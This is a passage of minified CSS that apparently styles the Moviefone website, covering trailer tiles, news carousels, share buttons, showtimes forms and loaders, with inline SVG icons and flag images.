span{width:100%;line-height:22px;font-size:14px;text-overflow:ellipsis;white-space:nowrap;margin:0;overflow:hidden}.mf-play-icon{position:absolute;left:50%;top:45%;transform:translate(-50%,-50%);background-size:50px;opacity:1;background-position:center;opacity:.7;width:50px;height:50px;background-repeat:no-repeat;transition:.5s;cursor:pointer;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path fill='%23FFFFFF' d='M464 256A208 208 0 1 0 48 256a208 208 0 1 0 416 0zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zM188.3 147.1c7.6-4.2 16.8-4.1 24.3 .5l144 88c7.1 4.4 11.5 12.1 11.5 20.5s-4.4 16.1-11.5 20.5l-144 88c-7.4 4.5-16.7 4.7-24.3 .5s-12.3-12.2-12.3-20.9V168c0-8.7 4.7-16.7 12.3-20.9z'/%3E%3Cpath /%3E%3C/svg%3E")}.hub-movie-poster-trailer:hover .mf-play-icon,.mf-latest-trailers .item:hover .mf-play-icon,.movie-video:hover .mf-play-icon{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path fill='%2309caf2' d='M464 256A208 208 0 1 0 48 256a208 208 0 1 0 416 0zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zM188.3 147.1c7.6-4.2 16.8-4.1 24.3 .5l144 88c7.1 4.4 11.5 12.1 11.5 20.5s-4.4 16.1-11.5 20.5l-144 88c-7.4 4.5-16.7 4.7-24.3 .5s-12.3-12.2-12.3-20.9V168c0-8.7 4.7-16.7 12.3-20.9z'/%3E%3Cpath /%3E%3C/svg%3E")}.mf-latest-trailers.movie-trailersclips .trailer-item{float:left;margin:0 2% 1% 0;position:relative;width:48%}.mf-latest-trailers.movie-trailersclips .item-title span{color:#fff}.mf-latest-trailers.movie-trailersclips h2{display:inline-block;margin:10px 0 10px}.mf-latest-trailers.movie-trailersclips .view-all{color:#333;display:inline-block;float:none;font-size:14px;font-weight:700;position:relative;right:auto;top:-2px;padding:0 0 0 10px;border-left:1px solid #ccc;margin:0 0 0 10px}.showtimes-mini{margin:0 0 30px}.showtimes-mini .theater,.showtimes-mini h4{margin:4px 0;border-top:1px dotted #e6e6e6;padding:10px 0 10px 3px}.showtimes-mini .theater a,.showtimes-mini h4 a{font-size:14px;color:#005c8a}.home-feature{width:calc(90% - 40px);margin:0 auto;padding:10px 20px 20px;overflow:hidden;max-width:1320px;position:relative}#moviefone.homepage h1.module-title{border-bottom:0;letter-spacing:-1px;padding:0;margin:0}.homepage .mf-square-logo{border-radius:100px;width:30px;height:30px;margin:-4px 10px 0 10px;vertical-align:middle}.homepage .buy-tickets-text{background-color:#383838;border-bottom:solid 1px #222;color:#fff;text-align:center;font-size:14px;padding:2px 30px;display:block;text-transform:uppercase;font-weight:700;letter-spacing:-1px;border-radius:6px 6px 0 0;text-decoration:none;transition:.25s;font-family:Helvetica,Arial,sans-serif}.homepage .buy-tickets-text:hover{background-color:#ff4f38}.homepage .buy-tickets-text span:hover{color:#fff}.homepage .buy-tickets-text .module-title-link{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path fill='%23FFFFFF' d='M438.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L338.8 224 32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l306.7 0L233.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160z'/%3E%3Cpath /%3E%3C/svg%3E");font-weight:700}.home-news{margin:0 0 30px;background-color:#000;border-radius:0 0 6px 6px}.home-news .mf-trailer-jwplayer-icon{width:16px;border-radius:13px;padding:12px;border:solid 2px #fff;opacity:.8}.home-news .jwplayer.jw-stretch-uniform .jw-media video{object-fit:cover}.news-carousel{margin:0 2px 0 0;float:left;width:calc(65% - 2px);height:auto;position:relative;background:#000;border-radius:0 0 0 6px}.news-carousel .news-carousel-image{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.news-carousel .carousel-items-wrap{overflow:hidden;border-radius:0 0 0 6px}.news-carousel .carousel-item{position:relative;background:#000;display:none;height:auto}.news-carousel .carousel-item.news-item{height:0;overflow:hidden;padding-top:64.25%;position:relative}.news-carousel .carousel-item.selected{display:block}.news-carousel .news-carousel-link-info{position:absolute;bottom:0;left:0;padding:15px;background:#000;color:#fff;font-size:14px;line-height:21px;width:calc(100% - 30px);display:flex;align-items:center}.news-carousel .news-carousel-link-info .news-carousel-link-icon{float:left;width:40px}.news-carousel .news-carousel-link-info .news-carousel-link-title{width:100%;letter-spacing:-.5px;font-weight:700;font-size:13px;line-height:20px;text-transform:uppercase;text-align:center}.news-carousel .news-carousel-arrow{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512'><path fill='%23FFFFFF' d='M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-size:12px;background-position:center;background-color:#005468;border:solid 3px #032c36;position:absolute;width:20px;height:21px;bottom:-1px;right:0;z-index:99999;user-select:none;padding:12px;cursor:pointer;opacity:.8;transition:.25s}#news-carousel-prev{left:0;right:auto;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512'><path fill='%23FFFFFF' d='M41.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l160 160c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L109.3 256 246.6 118.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-160 160z'/%3E%3Cpath /%3E%3C/svg%3E")}#carousel-home-news:hover .news-carousel-arrow{opacity:1}.news-carousel .news-carousel-link-info .news-carousel-link-icon{padding:12px 0;background-size:24px;opacity:1;background-position:10px 3px;border-radius:100px;margin:0 6px 0 0;background-repeat:no-repeat}.news-carousel .news-carousel-link-info .news-carousel-link-icon.carousel-static-videoicon{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512'><path fill='%23FFFFFF' d='M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z'/%3E%3Cpath /%3E%3C/svg%3E")}.news-carousel .news-carousel-link-info .news-carousel-link-icon.carousel-static-newsicon{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512'><path fill='%23FFFFFF' d='M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z'/%3E%3Cpath /%3E%3C/svg%3E")}.news-carousel .news-carousel-link-info .news-carousel-link-icon.carousel-static-showtimesicon{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512'><path fill='%23FFFFFF' d='M128 160h320v192H128V160zm400 96c0 26.51 21.49 48 48 48v96c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48v-96c26.51 0 48-21.49 48-48s-21.49-48-48-48v-96c0-26.51 21.49-48 48-48h480c26.51 0 48 21.49 48 48v96c-26.51 0-48 21.49-48 48zm-48-104c0-13.255-10.745-24-24-24H120c-13.255 0-24 10.745-24 24v208c0 13.255 10.745 24 24 24h336c13.255 0 24-10.745 24-24V152z 352H64V64h512z'/%3E%3Cpath /%3E%3C/svg%3E")}#mih-promo{float:left;width:35%;background-color:#005f75;position:relative;overflow:hidden;height:100%;border-radius:0 0 6px 0}#mih-promo .mih-head-wrap{padding:10px 12px;background-color:#0b0606}#mih-promo .mih-head-wrap img{width:100%;height:70px;object-fit:cover;margin:0 auto;max-width:inherit;padding:0}#mih-promo img{display:block;width:100%}#mih-promo #mih-promo-content{display:block;height:0;overflow:hidden;padding-top:63%;position:relative;border-radius:0 0 6px 0}#mih-promo .mih-promo-image{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}#mih-promo .mih-promo-text{padding:15px;font-size:15px;line-height:20px;color:#fff;text-align:center;display:block;text-transform:uppercase;width:calc(100% - 30px);letter-spacing:-.5px;font-weight:700;text-decoration:none;text-shadow:1px 1px 4px #000}#mih-promo .mih-promo-text svg{width:7px;padding:0 0 0 5px}#mih-promo .mih-promo-linkwrap{position:absolute;bottom:0;left:0;width:100%}#mih-promo .mih-buzz{position:absolute;top:-12px;left:0;background-color:#8957b7;padding:6px 12px;z-index:999999;font-size:11px;font-weight:700;color:#e3c25e}.home-video{width:100%}.home-video img{width:100%;height:auto;display:block}.rr-module{margin:0 0 40px}.rr-module .rr-module-item{margin:0 0 20px;transition:.25s}.rr-module h2 a:hover{color:#0cf}.rr-module .rr-module-image{display:block;width:100%;height:auto}.rr-module .rr-module-link{margin:8px 4px 14px;display:block;line-height:22px;font-size:15px}#zergnet-widget-85092.zergnet-rr-module{margin:0 0 20px}#zergnet-widget-85092.zergnet-rr-module .zergentity{width:47.5%;margin:0 5% 3% 0}#zergnet-widget-85092.zergnet-rr-module .zergentity:nth-child(even){margin:0 0 3% 0}#zergnet-widget-85092.zergnet-rr-module .zergentity:nth-child(odd){clear:both}#zergnet-widget-85092.zergnet-rr-module .zergheadline a{font-size:13px;line-height:20px}#zergnet-widget-85092.zergnet-rr-module .zergattribution{color:#afafaf;font-size:10px}.about-us p{font-size:14px;line-height:24px;margin:0 0 20px}#moviefone-sitemap h1{font-size:24px;line-height:30px;margin:0 0 20px}#moviefone-sitemap h2{margin:0 0 10px;font-size:20px;border-bottom:1px solid #eee;padding:10px 4px;display:block;font-weight:100}#moviefone-sitemap .sitemap-links{display:block;overflow:hidden;margin:0 0 0 2%}#moviefone-sitemap .sitemap-links li{display:block;margin:10px 0}#moviefone-sitemap .sitemap-links-child{margin:0 0 0 5%;overflow:hidden}#moviefone-sitemap .sitemap-links-child li{float:left;width:30%;font-size:14px;line-height:22px}#moviefone-sitemap .main-link{display:block;background:#f9f9f9;padding:14px}.mf-share-buttons{overflow:hidden;margin:10px 0 20px;max-width:400px}.mf-share-buttons .share-button{float:left;width:60px;margin:0 10px 0 0;text-align:center;padding:5px 0;cursor:pointer;overflow:hidden;text-align:center;border-radius:5px;border:1px solid #f1f1f1;transition:.25s}.mf-share-buttons .share-button a{display:block;padding:4px 10px}.mf-share-buttons .share-button svg{width:16px;display:block;margin:0 auto}.mf-share-buttons .share-button svg.fa-facebook{color:#fff;width:14px}.mf-share-buttons .share-button svg.fa-pinterest{color:#fff}.mf-share-buttons .share-button svg.fa-twitter{color:#fff}.mf-share-buttons .share-button svg.fa-linkedin{color:#fff;width:14px}.mf-share-buttons .share-button svg.fa-whatsapp{width:16px}.mf-share-buttons .share-button.twitter-share-button{background-color:#1da1f2;border:1px solid #1885c9}.mf-share-buttons .share-button.pinterest-share-button{background-color:#c8232c;border:1px solid #991c22}.mf-share-buttons .share-button.facebook-share-button{background-color:#3b5998;border:1px solid #1e3d80}.mf-share-buttons .share-button.linkedin-share-button{background-color:#0072b1;border:1px solid #025c8d}.mf-share-buttons .share-button.email-share-button{background-color:#666;border:1px solid #474747}.mf-share-buttons .share-button.whatsapp-share-button{background-color:#25d366}.mf-share-buttons .share-button svg{color:#fff}.mobile.mf-share-buttons{margin:20px 10px}.mobile.mf-share-buttons .share-button{float:left;width:calc(16.6666667% - 20px);background-color:#f7f7f7;margin:0 4px 0;text-align:center;padding:6px;border-radius:4px;transition:.5s}.mobile.mf-share-buttons .share-button svg{color:#fff}#rr-streaming-now{margin:0 0 20px}#rr-streaming-now .rr-streaming-now-movies{overflow:hidden}#rr-streaming-now .rr-streaming-now-review-type{font-size:12px;margin:6px 0 0;display:block;color:#000;letter-spacing:-.5px;font-weight:700}#rr-streaming-now .rr-streaming-now-movie-poster{float:left;width:100px;height:auto}#rr-streaming-now .rr-streaming-now-movie{overflow:hidden;margin:0 0 10px;background-color:#f7f7f7}#rr-streaming-now .rr-streaming-now-movie-poster{float:left;width:70px;height:auto;margin:0 15px 0 0;display:block}#rr-streaming-now .rr-streaming-now-movie-info{float:left;width:calc(100% - 100px);padding:5px 6px 5px 2px}#rr-streaming-now .rr-streaming-now-movie-info .moviefone-rating-score{position:relative;top:unset;left:unset;transform:none;margin:5px 0 0 -4px;display:block}#rr-streaming-now .rr-streaming-now-movie-info .moviefone-rating-score .mf-rating-score .percent,#rr-streaming-now .rr-streaming-now-movie-info .moviefone-rating-score .mf-rating-score svg{width:35px;height:35px}#rr-streaming-now .rr-streaming-now-movie-info .mf-rating-score .number{font-size:11px;padding:6px;background:rgb(48 48 48 / 70%)}#rr-streaming-now .rr-streaming-now-movie-title{font-size:14px;margin:2px 0 0;overflow:hidden;color:#222;font-weight:700}#rr-streaming-now .rr-streaming-now-movie-info .tagline{font-size:11px;color:#005b75;margin:5px 0 0;font-style:italic;font-weight:100;line-height:17px}#rr-streaming-now .rr-streaming-now-movie-info .movie-info-plot{font-size:12px;color:#333;line-height:16px;margin:4px 0 2px}#rr-streaming-now .rr-streaming-now-movie-info .moviefone-review-stars{margin:5px 0 0}#rr-streaming-now .rr-streaming-now-movie-info .moviefone-review-stars .mf-star{width:15px;height:15px}#rr-streaming-now .rr-streaming-now-movie-review-link{font-size:12px;line-height:24px;font-weight:700;color:#000}.rr-streaming-now-movie .movie-info-score{color:#fff;width:24px;height:24px;font-weight:100;padding:8px;font-size:16px;opacity:.9;margin:auto}.rr-streaming-now-movierating-runtime{font-size:11px;margin:6px 0 0;border-top:solid 1px #e9e9e9;padding:6px 0 0 4px}.rr-streaming-now-movierating-runtime .movie-info-rating{font-size:11px;margin:0 10px 0 0}.rr-showtimes-link{margin:8px 0 0;color:#ff2a0e;display:block;font-size:13px}.rr-showtimes-slogan{font-size:12px;color:#333;line-height:18px;margin:4px 0 0;font-style:italic}.js-cookie-consent{position:fixed;bottom:0;left:0;width:94%;background:rgb(0 0 0/.6);text-align:center;padding:10px 3%;z-index:9999999999}.js-cookie-consent .cookie-consent__message{color:#fff;margin:0 10px 0 0;line-height:20px}.js-cookie-consent .js-cookie-consent-agree{color:#012631;background:#30c7f4;font-weight:100;padding:6px 22px;font-size:12px}#box-office-weekend{border-radius:4px;margin:0 0 40px}#box-office-weekend .box-office-list{overflow:hidden;padding:0 0 0 5px;list-style:inherit;list-style-type:decimal;display:block;margin:-10px 0 0}#box-office-weekend .box-office-movie{overflow:hidden;margin:0;padding:10px 0;list-style-position:inside;list-style-type:decimal;font-size:14px;border-bottom:solid 1px #f4f4f4;line-height:24px}#box-office-weekend .box-office-movie-gross{font-weight:500;font-size:14px}.what-to-watch-promo{border-radius:4px;margin:0 0 20px;display:block}.what-to-watch-promo img{width:100%;display:block;object-fit:cover;border-radius:4px}.contact-form{margin:30px 8% 0 2%;width:90%}.contact-form label{display:block;margin:20px 0 10px}.contact-form input,.contact-form textarea{font-family:Helvetica,Arial,sans-serif;border:solid 1px #ececec;padding:15px;outline:0;border-radius:4px;width:calc(100% - 30px);background:#f7f7f7;color:#565656;font-size:14px;transition:.5s}.contact-form textarea{height:140px}.contact-form input:focus,.contact-form textarea:focus{border:solid 1px #32c8f4}.contact-form.mih-contact input:focus,.contact-form.mih-contact textarea:focus{border:solid 1px #ee9c23}.contact-form .contact-form-btn{margin:20px auto 0;display:block;max-width:100px;cursor:pointer;text-transform:uppercase;font-size:12px;padding:10px;background:#31c4ef;color:#fff;border:solid 1px #2297b9}.contact-form.mih-contact .contact-form-btn{background:#ee9c23;border:solid 1px #a56910}.contact-form .contact-error{font-size:11px;color:#ca0000;margin:6px}.contact-form .g-recaptcha{margin:20px auto 0;display:block;width:304px}.video-duration{position:absolute;bottom:4px;right:4px;background:#000;padding:4px 5px;font-size:11px;color:#fff;font-weight:700}.homepage .jw-flag-floating .jw-wrapper:not(.jw-floating-dragged){bottom:90px;top:auto}.homepage.mobile .jw-flag-floating .jw-wrapper:not(.jw-floating-dragged){bottom:90px;top:auto;width:50%!important;right:0;left:auto}#moviefone.jw-float-lower .jw-flag-floating .jw-wrapper{bottom:70px}#moviefone.mobile.jw-float-lower .jw-flag-floating .jw-wrapper{bottom:75px}.feeds .feeds-desc{margin:0 0 20px;line-height:26px}.feeds .feed{margin:10px}.feeds .feed a{font-size:20px;line-height:30px;margin:0 0 10px;display:inline-block;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path fill='%23ee802f' d='M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM112 416c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm157.533 0h-34.335c-6.011 0-11.051-4.636-11.442-10.634-5.214-80.05-69.243-143.92-149.123-149.123-5.997-.39-10.633-5.431-10.633-11.441v-34.335c0-6.535 5.468-11.777 11.994-11.425 110.546 5.974 198.997 94.536 204.964 204.964.352 6.526-4.89 11.994-11.425 11.994zm103.027 0h-34.334c-6.161 0-11.175-4.882-11.427-11.038-5.598-136.535-115.204-246.161-251.76-251.76C68.882 152.949 64 147.935 64 141.774V107.44c0-6.454 5.338-11.664 11.787-11.432 167.83 6.025 302.21 141.191 308.205 308.205.232 6.449-4.978 11.787-11.432 11.787z'/%3E%3Cpath /%3E%3C/svg%3E");padding:0 0 0 30px;background-size:20px;background-position:0 2px;background-repeat:no-repeat}.rr-social-accounts{margin:0 0 30px}.rr-social-accounts .social-icon{margin:4px;background-color:#f5f5f5;color:#242424;width:calc(33% - 18px)}.rr-social-accounts .social-icon.social-rss{width:calc(100% - 18px)}.right-promo{margin:0 auto 30px;display:block;background:#441113;width:300px;border:solid 1px #000;height:250px;padding:19px}#showtimes-location-form{margin:5px 0 20px;overflow:hidden;padding:6px 0 0}#showtimes-location-form form{margin:-5px 0 0;border-radius:4px;width:300px;float:left}#showtimes-location-form input{color:#000;outline:0;padding:8px 14px;border:solid 1px #c5c5c5;margin:0 0 0 1px;border-radius:4px;width:80px;font-weight:100;font-size:16px;vertical-align:middle}#showtimes-location-form input::placeholder{color:#8a8a8a}#showtimes-location-form button{background-color:#005f75;text-transform:uppercase;padding:0 20px;height:37px;font-size:12px;border-radius:4px;margin:0 0 0 6px;font-weight:500;color:#fff;transition:.25s;vertical-align:middle}#showtimes-location-form button:hover{background-color:#4a89f3;color:#fff}#showtimes-location-form .location-form-detail{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path fill='%234A89F3' d='M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-size:18px;background-position:1px 3px;padding:4px 0 0 22px;font-size:16px;text-transform:uppercase;font-weight:700;letter-spacing:-1px;float:left;margin:1px 20px 0 0}.mf-select-module{font-size:13px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;width:140px;position:relative;display:inline-block;margin:0 20px 20px 0}.mf-select-module .mf-select-display{padding:10px 35px 10px 10px;background:#f9f9f9;background-size:20px;background-position:right 10px center;background-repeat:no-repeat;border-radius:5px;border:solid 1px #eaeaea;position:relative;z-index:99999999;cursor:pointer;transition:.25s;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 48 48'><path fill='%23666666' d='m24 30.75-12-12 2.15-2.15L24 26.5l9.85-9.85L36 18.8Z'/%3E%3Cpath /%3E%3C/svg%3E")}.mf-select-module .mf-select-display.mf-select-open{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 48 48'><path fill='%23666666' d='M14.15 30.75 12 28.6l12-12 12 11.95-2.15 2.15L24 20.85Z'/%3E%3Cpath /%3E%3C/svg%3E")}.mf-select-module .mf-select-display.mf-select-highlight{background-color:#f1fcff;border:solid 1px #d0ecf4}.mf-select-module .mf-select-display:hover{background-color:#e8e8e8;border:solid 1px #e1e0e0}.mf-select-module .mf-select-list{background-color:#fefefe;box-shadow:0 1px 1px 0 #d4d4d4;height:200px;overflow-y:scroll;width:calc(100% - 20px);display:none;margin:0 auto;position:absolute;top:20px;left:0;right:0;border-radius:0 0 4px 4px;padding:24px 10px 10px;z-index:9999999}.mf-select-module .mf-select-list-item{padding:8px 10px;cursor:pointer;transition:.25s}.mf-select-module .mf-select-list-item:hover{background-color:#f0f0f0}.mf-select-module .mf-select-list-item.selected{display:none}.mf-toggle:before{counter-increment:button-counter;content:counter(button-counter);position:absolute;right:0;bottom:0;color:#d7e3e3;font-size:12px;line-height:1;padding:5px}.mf-toggle,.mf-toggle-knobs,.mf-toggle-layer{position:absolute;top:0;right:0;bottom:0;left:0}.mf-toggle{position:relative}.mf-toggle-button{position:relative;width:50px;height:24px;margin:0;padding:0;overflow:hidden}.mf-toggle-button.mf-toggle-r,.mf-toggle-button.mf-toggle-r .mf-toggle-layer{border-radius:100px}.mf-toggle-button.b2{border-radius:2px}.mf-toggle-checkbox{position:relative;width:100%;height:100%;padding:0;margin:0;opacity:0;cursor:pointer;z-index:3}.mf-toggle-knobs{z-index:2}.mf-toggle-layer{width:100%;background-color:#ffdfdc;transition:.3s ease all;z-index:1}.mf-toggle-knobs:before{content:"OFF";position:absolute;top:2px;left:3px;width:11px;height:1px;color:#fff;font-size:6px;font-weight:700;text-align:center;line-height:3px;padding:9px 4px;background-color:#f44336;border-radius:50%;transition:.3s cubic-bezier(.18,.89,.35,1.15) all}.mf-toggle-button .mf-toggle-checkbox:checked+.mf-toggle-knobs:before{content:"ON";left:28px;background-color:#3dca76}.mf-toggle-button .mf-toggle-checkbox:checked~.mf-toggle-layer{background-color:#dbedd6}.mf-toggle-button .mf-toggle-knobs,.mf-toggle-button .mf-toggle-knobs:before,.mf-toggle-button .mf-toggle-layer{transition:.3s ease all}.mf-toggle-text{float:left;margin:3px 12px 0 0;font-size:15px;font-weight:700;letter-spacing:-1px}.stream-flag{width:20px;height:12px;display:inline-block;background-size:16px;background-repeat:no-repeat;padding:0;font-size:12px;vertical-align:middle}.stream-flag.US{background-image:url(png/united-states-flag.png)}.stream-flag.CA{background-image:url(https://cdn.moviefone.com/legacy/flags/canada-flag.png)}.stream-flag.TR{background-image:url(https://cdn.moviefone.com/legacy/flags/turkish-flag.png)}.stream-flag.FR{background-image:url(https://cdn.moviefone.com/legacy/flags/france-flag.png)}.stream-flag.GB{background-image:url(https://cdn.moviefone.com/legacy/flags/united-kingdom-flag.png)}.stream-flag.IN{background-image:url(https://cdn.moviefone.com/legacy/flags/india-flag.png)}.stream-flag.IT{background-image:url(https://cdn.moviefone.com/legacy/flags/italy-flag.png)}.stream-flag.DE{background-image:url(https://cdn.moviefone.com/legacy/flags/germany-flag.png)}.stream-flag.AU{background-image:url(https://cdn.moviefone.com/legacy/flags/australia-flag.png)}.stream-flag.NL{background-image:url(https://cdn.moviefone.com/legacy/flags/netherlands-flag.png)}#paginate-btn{background-color:#00556e;padding:10px;text-align:center;box-shadow:rgb(0 33 41 / 50%) 0 2px 3px 0;border-radius:6px;margin:30px auto 100px;cursor:pointer;overflow:hidden;height:35px;transition:.25s;max-width:300px;border-bottom:solid 5px #02637f}#paginate-btn:hover{border-bottom:solid 5px #057c9e}#paginate-btn-text{letter-spacing:-1px;text-transform:uppercase;color:#fff;margin:10px 0 0;font-weight:700;font-size:14px}#paginate-btn-loader{text-align:center;margin:2px 0 0}#infinite-loader-wrap{clear:both;padding:0}.infinite-loader{transform:rotateZ(45deg);perspective:1000px;border-radius:50%;width:34px;height:34px;color:#eee;margin:0 auto;display:none}.infinite-loader:after,.infinite-loader:before{content:'';display:block;position:absolute;top:0;left:0;width:inherit;height:inherit;border-radius:50%;transform:rotateX(70deg);animation:1s spin linear infinite}.infinite-loader:after{color:#fff;transform:rotateY(70deg);animation-delay:.4s}@keyframes  rotate{0%{transform:translate(-50%,-50%) rotateZ(0)}100%{transform:translate(-50%,-50%) rotateZ(360deg)}}@keyframes  rotateccw{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(-360deg)}}@keyframes  spin{0%,100%{box-shadow:.2em 0 0 0 currentcolor}12%{box-shadow:.2em .2em 0 0 currentcolor}25%{box-shadow:0 .2em 0 0 currentcolor}37%{box-shadow:-.2em .2em 0 0 currentcolor}50%{box-shadow:-.2em 0 0 0 currentcolor}62%{box-shadow:-.2em -.2em 0 0 currentcolor}75%{box-shadow:0 -.2em 0 0 currentcolor}87%{box-shadow:.2em -.2em 0 0 currentcolor}}.first-page-link{margin:0 5px 20px;display:inline-block;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path fill='%234A89F3' d='M0 416c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32C28.7 32 0 60.7 0 96L0 416zM128 256c0-6.7 2.8-13 7.7-17.6l112-104c7-6.5 17.2-8.2 25.9-4.4s14.4 12.5 14.4 22l0 208c0 9.5-5.7 18.2-14.4 22s-18.9 2.1-25.9-4.4l-112-104c-4.9-4.5-7.7-10.9-7.7-17.6z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-size:18px;background-position:1px 0;line-height:20px;padding:0 0 0 26px}.page-banner-link{display:block;margin:0 0 40px}.page-banner{display:block;width:100%;height:auto;border-radius:6px}.page-share-link{display:block;float:left;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path fill='%23FFFFFF' d='M246.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 109.3 192 320c0 17.7 14.3 32 32 32s32-14.3 32-32l0-210.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128zM64 352c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 64c0 53 43 96 96 96l256 0c53 0 96-43 96-96l0-64c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 64c0 17.7-14.3 32-32 32L96 448c-17.7 0-32-14.3-32-32l0-64z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-size:10px;background-position:5px 14px;font-size:14px;padding:12px 0 0 21px;margin:14px 10px 0 0;cursor:pointer;border-top:solid 1px #262626;transition:.25s;width:calc(100% - 20px)}.page-share-link:hover{color:#38c0eb;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path fill='%2338c0eb' d='M246.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 109.3 192 320c0 17.7 14.3 32 32 32s32-14.3 32-32l0-210.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128zM64 352c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 64c0 53 43 96 96 96l256 0c53 0 96-43 96-96l0-64c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 64c0 17.7-14.3 32-32 32L96 448c-17.7 0-32-14.3-32-32l0-64z'/%3E%3Cpath /%3E%3C/svg%3E")}#moviefone .fs-sticky-footer,#moviefone .jw-flag-floating .jw-wrapper{z-index:99999999}.no-border{border:0}.show-more-module{position:relative}.show-more-module-content{max-height:300px;overflow:hidden;transition:max-height .5s ease}.show-more-module-btn{display:block;text-align:center;padding:15px 20px;background-color:#fff3f2;color:#434343;border-top:solid 2px #ffaea4;cursor:pointer;text-transform:uppercase;font-weight:700;font-size:12px;border-radius:0 0 4px 4px;letter-spacing:-.5px;margin-top:0;transition:.5s ease}.show-more-module-btn:hover{border-top:solid 2px 